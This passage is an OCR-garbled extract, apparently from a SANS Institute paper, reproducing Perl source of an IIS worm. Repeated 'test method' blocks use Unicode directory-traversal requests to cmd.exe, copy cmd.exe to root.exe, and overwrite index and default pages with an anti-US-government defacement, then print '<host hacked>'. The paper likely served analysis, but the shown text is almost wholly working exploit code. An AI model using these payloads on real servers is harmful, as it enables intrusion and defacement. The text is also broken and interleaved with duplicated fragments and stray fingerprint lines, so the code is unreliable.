/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm 
HTTP/1.0\r\n\r\n");
    }
   }
   my @results2=sendraw("GET 
/scripts/..%c0%qf../winnt/system32/cmd.exe?/c+dir+..\\wwwroot\\
HTTP/1.0\r\n\r\n\r\n\nn {
   if (\text{Since } 2 \equiv \sqrt{\text{ODIR}})/ {
     @a=split (/\ /, $line2);
```

```
oot.exe BTTP/1.0\r\n\r\n");<br>
zaw("GET<br>"/zoot.exe?/c+echo+"<html">"<br/>>body+bgcolor33Dblack">"<br/>">"x-px"<br>(r>")<br>200t.exe?/c+echo+"<html">"<br/>>body+bgcolor33Dblack">"x-"x-triv=<br>
r^"x-dxn'>"x-triv=<br>Align%3Db22center%22
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>^<br^>^
K_{\rm eff} fingerprint \sim AF19 R_{\rm eff} and \sim R_{\rm eff} becomes designed by \sim1
    $b=length(§a[-1]);
    $c=substr(Sa[-1],0,$b-2);
     sendraw("GET 
/scripts/..%c0%qf../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.\text{exec}+root.\text{exec} + TTP/1.0\r\n\n\verb|\r\n\n\rangle; sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
<br^>>^<br^>^<br^>^<br^>><br/>>>>>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><br/><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\n");
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n\r\n\nn }
   }
  my @results1=sendraw("GET / HTTP/1.0\r\n\r\n");
   foreach $line1 (@results1)
   {
   if (\text{line1} \rightarrow /f^* \cdot k \text{ USA Government})\left\{\begin{array}{ccc} \end{array}\right.print "<$host hacked> :-) \n";
    }
   }
exit 0
  }
}
# ---------------test method 6
my @results=sendraw("GET 
\frac{s}{\sqrt{2}} /scripts/..%c1%8s../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n\r\n");
foreach $line (@results)
```

```
sultsl=sendtaw'°GET<br>
/.ikikh<sup>1</sup>;<br>/.ikikh<sup>1</sup>;<br>/siline1 - /cDIR>/)<br>
\thikih<sup>1</sup>;<br>higher - /cDIR>/)<br>
higher - /cDIR>/)<br>
higher - /cDIR>/)<br>
piit(/\/,9line1);<br>
whatr(8s[-1]),<br>
whatr(8s[-1]),<br>
whatr(8s[-1]),<br>
whatr(8s[-1]),<br>
wh
\frac{1}{2}C = \text{substr}(5a[-1], 0, 5b-2);<br>sendraw("GET
\mathbb{R}^2 final \mathbb{R}^2 final \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}1
{
 if (\frac{1}{2}ine = \sqrt{D}irectory/)
 {
  $flag=1; my @results1=sendraw("GET 
/scripts/..%c1%8s../winnt/system32/cmd.exe?/c+dir+..\\
HTTP/1.0\r\n\r\n");
   foreach $line1 (@results1)
\{\}if (\text{Since } 1 = \sim / \langle \text{DIR} \rangle)\left\{\begin{array}{ccc} \end{array}\right.@a=split (/\ /, $line1);
     $b=length($a[-1]);
      sendraw("GET 
/scripts/..%c1%8s../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.\text{exec}+root.\text{exec} + TTP/1.0\rr\n\n\verb|r\n\rangle;\n sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>^<br^>^<br^>><br/><>>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp 
HTTP/1.0\r\n\r\n");
      sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm 
HTTP/1.0\r\n\cdot\nr\cdot\nr);
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>><br/><table+width%3D100%^>^<td^>><p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
HTTP/1.0\r\n\r\n\r\n(n');
      sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm 
HTTP/1.0\r\n\r\n\r\n\nn\n;
    }
   }
   my @results2=sendraw("GET 
/scripts/..%c1%8s../winnt/system32/cmd.exe?/c+dir+..\\wwwroot\\
HTTP/1.0\r\n\r\nr\nr\n foreach $line2 (@results2)
```

```
ength(8s[-1]);<br>ength(8s[-1]),0}&P=2);<br>
raw("GBT<br>
raw("engt").lQr\n\r\system32/cmd.exe?/ctcopyt\\winnt\\system3<br>
1..exe HTTF/I.Qr\n\r\n");<br>
1.3cl 88s../winnt/system32/cmd.exe?/ctcopyt\\winnt\\system3<br>
raw("GBT<br>
raw("GBT<br>
ra
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
\mathbb{R}^2 final \mathbb{R}^2 final \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}^2 and \mathbb{R}1
    {
    if (\text{Since } 2 \equiv \sqrt{\text{ODIR}})/\left\{\begin{array}{ccc} \end{array}\right.@a=split (/\ /, $line2);
     $b=length(a[-1]);
      $c=substr($a[-1],0,$b-2);
      sendraw("GET 
/scripts/..%c1%8s../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.\text{exec}+root.\text{exec} + TTP/1.0\rr\n\n\verb"n\r\n\n" sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>><br/>>>>>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm 
HTTP/1.0\r\n\r\n");
      sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\cdot\nr\cdot\nr);
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>><br/><table+width%3D100%^>^<td^>><p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n\r\n(n');
    }
   }
 my @results1=sendraw('GET / HTTP/1.0\r\n\n\rightharpoonup r);
   foreach $line1 (@results1)
\{\}if ($line1 = \sqrt{f^*k} USA Government/)
     {
    print "<$host hacked> :-) \n";
    }
   }
exit 0
  }
}
```

```
ne =- /Directory/)<br>
1,<br>
1, althelsendraw("GET<br>
2, .t.t.line,./winnt/system32/cmd.exe?/c+dir+..\\<br>
1,.t.line,./winnt/system32/cmd.exe?/c+dir+..\\<br>
h Sline! (Fresults1)<br>
11.ne1 =- /<DIR>/)<br>
plit(/\/,Sline!);<br>
metricals(1,1);
\frac{11}{8} (yiiner = \sqrt{D16})
0x^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
1
# ---------------test method 7
my @results=sendraw("GET 
/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
 if (\text{line} = \sim / \text{Directory}) {
  $flag=1; my @results1=sendraw("GET 
/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+..\\
HTTP/1.0\r\n\r\n\nr\nn;
   foreach $line1 (@results1)
   {
   if (\text{Since } 1 = \sim / \text{ODIR} > / ) {
    @a=split (/\ /, $line1);
     $b=length($a[-1]);
     $c=substr($a[-1],0,$b-2);
     sendraw("GET 
/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.exe+root.exe HTTP/1.0\r\n\r\n");
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp 
HTTP/1.0\r\n\r\nr\nr\n sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
HTTP/1.0\r\n\r\nr\nr\n";
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bqcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm 
HTTP/1.0\r\n\r\n\r\n\nn\n;
    }
   }
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>^<br^>^
if ($line1 =~ /f**k USA Government/)
1
   my @results2=sendraw("GET 
/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+..\\wwwroot\\
HTTP/1.0\r\n\r\n");
   foreach $line2 (@results2)
\{\}if (\text{Since } 2 \equiv \sqrt{\text{ODIR}})/\left\{\begin{array}{ccc} \end{array}\right.@a=split (/\ /, $line2);
    $b=length($a[-1]);
    $c=substr(Sa[-1], 0, $b-2); sendraw("GET 
/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.exe+root.exe HTTP/1.0\r\n\r\n");
     sendraw("GET 
<br^>>^<br^>^<br^>^<br^>><br/>>>>>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><br/><table+width%3D100%^>^<td^><<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm 
HTTP/1.0\r\n\r\nr\nr\n sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n");
    }
   }
my \texttt{Gresults1} = \texttt{sendraw}('GET / HTTP/1.0\r\n\cdot\r\n\cdot\r\n);
   foreach $line1 (@results1)
\{\} {
   print "<$host hacked> :-) \n";
    }
   }
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+..\\<br>HTTP/1 O\r\n\r\n"):
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
exit 0
 }
}
# ---------------test method 8
my @results=sendraw("GET 
/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
 if (\text{line} = \sim / \text{Directory}) {
  $flag=1; my @results1=sendraw("GET 
HTTP/1.0\r\n\r\n\r\n\nn\nr\n\n" foreach $line1 (@results1)
   {
   if (\text{Since } 1 = \sim / \langle \text{DIR} \rangle) {
    @a=split (/\ /, $line1);
     $b=length($a[-1]);
    $c=substr(Sa[-1], 0, $b-2); sendraw("GET 
/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.exetroot.exe HTTP/1.0\r\n\r\n");
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>>body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp 
HTTP/1.0\r\n\cdot\nr\cdot\nr);
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>><br/><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm 
HTTP/1.0\r\n\r\n\r\n(n');
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
<br^>>^<br^>^<br^>^<br^>><br/><table+width%3D100%^>^<td^>><p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
```

```
sults2=sentax "GST<br>
2)...20199c../winnt/aystem32/cmd.exe3/ctdirt..\\www.root\\<br>
2)...20199c../winnt/aystem32/cmd.exe3/ctdirt..\\www.root\\<br>
h Sline2 (fresults2)<br>
html (1, 1,9)ine2);<br>
phit(/\/,9)ine2);<br>
abstr(2017)<br>
ab
\frac{1}{2}C = \text{substr}(5a[-1], 0, 5b-2);<br>sendraw("GET
\mathbf{F}_{1}=\mathbf{F}_{1}=\mathbf{F}_{2}=\mathbf{F}_{3}=\mathbf{F}_{4}=\mathbf{F}_{5}=\mathbf{F}_{6}=\mathbf{F}_{7}=\mathbf{F}_{8}=\mathbf{F}_{8}=\mathbf{F}_{9}=\mathbf{F}_{9}=\mathbf{F}_{1}=\mathbf{F}_{1}=\mathbf{F}_{1}=\mathbf{F}_{1}=\mathbf{F}_{1}=\mathbf{F}_{1}=\mathbf{F}_{1}=\mathbf{F}_{1}=\mathbf{F}_{1}=\mathbf{F}_{1}=\mathbf{F}_{1}=\mathbf{F}_{2}=\mathbf{F}_{3}=\mathbf{F}_{4}=\mathbf{F}_{5}=\mathbf{1
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm 
HTTP/1.0\r\n\r\n\r\n\nn }
   }
   my @results2=sendraw("GET 
/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+..\\wwwroot\\
HTTP/1.0\r\n\r\n");
   foreach $line2 (@results2)
\{\}if (\text{Since } 2 \equiv \sqrt{\text{ODIR}})/\left\{\begin{array}{ccc} \end{array}\right.@a=split (/\ /, $line2);
     $b=length($a[-1]);
      sendraw("GET 
/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.\text{exec}+root.\text{exe} HTTP/1.0\r\n\r\n");
      sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>><br/>>>>>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n");
      sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm 
HTTP/1.0\r\n\cdot\nr\cdot\nr);
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>><br/><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n\r\n\nn\n;
    }
   }
my @results1=sendraw("GET / HTTP/1.0\r\n\r\n");
   foreach $line1 (@results1)
\{\}if ($line1 =~ /f*** USA Government/)
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
if ($line =~ /Directory/) \frac{1}{s}0x^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
    {
   print "<$host hacked> :-) \n";
    }
   }
exit 0
  }
}
# ---------------test method 9
my @results=sendraw("GET 
/scripts/..%c1%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
  {
  $flag=1; my @results1=sendraw("GET 
/scripts/..%c1%af..//winnt/system32/cmd.exe?/c+dir+..\\
HTTP/1.0\r\n\r\n\r\n\nn\n foreach $line1 (@results1) 
\{\}if (\text{Since } 1 = \sim / \langle \text{DIR} \rangle)\left\{\begin{array}{ccc} \end{array}\right.@a=split (/\ /, $line1);
    $b=length($a[-1]);
    $c=substr(Sa[-1], 0, $b-2); sendraw("GET 
/scripts/..%c1%af../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.\text{exec}+root.\text{exec} + TTP/1.0\rr\n\n\verb"n\r\r\n", sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^><<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
